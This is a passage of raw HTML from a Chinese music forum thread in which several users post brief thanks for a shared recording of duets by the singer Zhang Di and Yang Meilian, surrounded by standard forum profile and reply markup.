<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8903">
急智歌王张帝和美女杨美莲的精彩对唱。感谢老师分享豪情对唱精品</td></tr></table>

</div>
<div id="comment_8903" class="cm">
</div>

<div id="post_rate_div_8903"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8903"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=8903&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8903', 'misc.php?mod=report&rtype=post&rid=8903&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8907" ><table id="pid8907" class="plhin" summary="pid8907" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8907" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-379.html" target="_blank" class="xw1">zhangricky</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8907" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8907_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-379.html" target="_blank" class="xi2">zhangricky</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=379&do=profile" target="_blank" class="xi2">126</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>36 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=379&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8907')"><a href="space-uid-379.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=379&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8907" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="0.6048" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>1.26%</span>
</p>
<div id="plgup8907_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">126</span>, 升到下一级还需要 9874 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=379&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=379&do=thread&type=reply&view=me&from=space" class="xi2">90</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=379&do=profile" class="xi2">36</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up8907" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up8907_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 126, 距离下一级还需 9874 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_8907" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up8907_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up8907_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 126, 距离下一级还需 9874 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_379&amp;touid=379&amp;pmid=0&amp;daterange=2&amp;pid=8907&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8907" src="static/image/common/online_member.gif" />
<em id="authorposton8907">发表于 2024-6-25 09:06:48</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8907">
 谢谢分享老唱片</td></tr></table>

</div>
<div id="comment_8907" class="cm">
</div>

<div id="post_rate_div_8907"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8907"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=8907&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8907', 'misc.php?mod=report&rtype=post&rid=8907&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8938" ><table id="pid8938" class="plhin" summary="pid8938" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8938" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-160.html" target="_blank" class="xw1">allurn</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8938" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8938_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-160.html" target="_blank" class="xi2">allurn</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=160&do=profile" target="_blank" class="xi2">195</a></dd>
</dl><dt>威望</dt><dd>1 </dd>
<dt>金币</dt><dd>17 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=160&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8938')"><a href="space-uid-160.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=160&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8938" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup8938_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">195</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=160&do=thread&type=thread&view=me&from=space" class="xi2">1</a></p>主题</th><th><p><a href="home.php?mod=space&uid=160&do=thread&type=reply&view=me&from=space" class="xi2">175</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=160&do=profile" class="xi2">17</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8938_23" src="static/image/common/medal23.gif" alt="VIP会员 " title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_23_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_160&amp;touid=160&amp;pmid=0&amp;daterange=2&amp;pid=8938&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8938" src="static/image/common/online_vip.gif" />
<em id="authorposton8938">发表于 2024-6-26 08:38:04</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8938">
感谢分享</td></tr></table>

</div>
<div id="comment_8938" class="cm">
</div>

<div id="post_rate_div_8938"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8938"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=8938&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8938', 'misc.php?mod=report&rtype=post&rid=8938&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_9014" ><table id="pid9014" class="plhin" summary="pid9014" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar9014" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-115.html" target="_blank" class="xw1">临听风雨</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo9014" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo9014_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-115.html" target="_blank" class="xi2">临听风雨</a></strong>
<em>当前在线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=115&do=profile" target="_blank" class="xi2">2246</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>1457 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=115&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo9014')"><a href="space-uid-115.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=115&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup9014" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup9014_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">2246</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=115&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=115&do=thread&type=reply&view=me&from=space" class="xi2">789</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=115&do=profile" class="xi2">1457</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_9014_22" src="static/image/common/medal22.gif" alt="终身会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_22_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_115&amp;touid=115&amp;pmid=0&amp;daterange=2&amp;pid=9014&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon9014" src="static/image/common/online_vip.gif" />
<em id="authorposton9014">发表于 2024-6-27 19:48:09</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_9014">
感谢楼主分享</td></tr></table>

</div>
<div id="comment_9014" class="cm">
</div>

<div id="post_rate_div_9014"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition9014"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=9014&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport9014', 'misc.php?mod=report&rtype=post&rid=9014&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_9049" ><table id="pid9049" class="plhin" summary="pid9049" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar9049" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-363.html" target="_blank" class="xw1">lihongqu</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo9049" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo9049_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-363.html" target="_blank" class="xi2">lihongqu</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=363&do=profile" target="_blank" class="xi2">7299</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>6915 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="//wpa.qq.com/msgrd?v=3&amp;uin=603244894&amp;site=数字音乐论坛&amp;menu=yes&amp;from=discuz" target="_blank" title="QQ"><img src="static/image/common/qq.gif" alt="QQ" /></a><a href="home.php?mod=space&amp;uid=363&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo9049')"><a href="space-uid-363.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=363&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup9049" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup9049_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">7299</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=363&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=363&do=thread&type=reply&view=me&from=space" class="xi2">384</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=363&do=profile" class="xi2">6915</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_9049_22" src="static/image/common/medal22.gif" alt="终身会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_22_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"><a href="//wpa.qq.com/msgrd?v=3&uin=603244894&site=数字音乐论坛&menu=yes&from=discuz" target="_blank" title="发起QQ聊天"><img src="static/image/common/qq_big.gif" alt="QQ" style="margin:0px;"/></a></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_363&amp;touid=363&amp;pmid=0&amp;daterange=2&amp;pid=9049&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon9049" src="static/image/common/online_vip.gif" />
<em id="authorposton9049">发表于 2024-6-28 06:17:08</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_9049">
张帝的歌还是蛮有回味的。谢谢分享！</td></tr></table>

</div>
<div id="comment_9049" class="cm">
</div>

<div id="post_rate_div_9049"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition9049"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=9049&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport9049', 'misc.php?mod=report&rtype=post&rid=9049&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_9065" ><table id="pid9065" class="plhin" summary="pid9065" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar9065" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-66.html" target="_blank" class="xw1">sbcbee</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo9065" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo9065_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-66.html" target="_blank" class="xi2">sbcbee</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=66&do=profile" target="_blank" class="xi2">1989</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>10 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=66&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo9065')"><a href="space-uid-66.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=66&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup9065" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="9.5472" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>19.89%</span>
</p>
<div id="plgup9065_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">1989</span>, 升到下一级还需要 8011 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=66&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=66&do=thread&type=reply&view=me&from=space" class="xi2">1979</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=66&do=profile" class="xi2">10</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up9065" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up9065_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 1989, 距离下一级还需 8011 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_9065" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up9065_menu'});"><span class="pbr2" style="width:19%;"></span></span></p>
<div id="g_up9065_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 1989, 距离下一级还需 8011 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_66&amp;touid=66&amp;pmid=0&amp;daterange=2&amp;pid=9065&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon9065" src="static/image/common/online_member.gif" />
<em id="authorposton9065">发表于 2024-6-28 21:29:45</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_9065">
是不错的对唱系列。</td></tr></table>

</div>
<div id="comment_9065" class="cm">
</div>

<div id="post_rate_div_9065"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition9065"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=9065&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport9065', 'misc.php?mod=report&rtype=post&rid=9065&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_9479" ><table id="pid9479" class="plhin" summary="pid9479" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar9479" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-433.html" target="_blank" class="xw1">云雨江北</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo9479" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo9479_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-433.html" target="_blank" class="xi2">云雨江北</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=433&do=profile" target="_blank" class="xi2">157</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>35 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=433&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo9479')"><a href="space-uid-433.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=433&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup9479" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="0.7536" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>1.57%</span>
</p>
<div id="plgup9479_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">157</span>, 升到下一级还需要 9843 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=433&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=433&do=thread&type=reply&view=me&from=space" class="xi2">122</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=433&do=profile" class="xi2">35</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up9479" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up9479_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 157, 距离下一级还需 9843 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_9479" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up9479_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up9479_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 157, 距离下一级还需 9843 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_433&amp;touid=433&amp;pmid=0&amp;daterange=2&amp;pid=9479&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon9479" src="static/image/common/online_member.gif" />
<em id="authorposton9479">发表于 2024-7-10 09:48:34</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_9479">
惜日的明星也是偶像</td></tr></table>

</div>
<div id="comment_9479" class="cm">
</div>

<div id="post_rate_div_9479"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition9479"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=9479&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
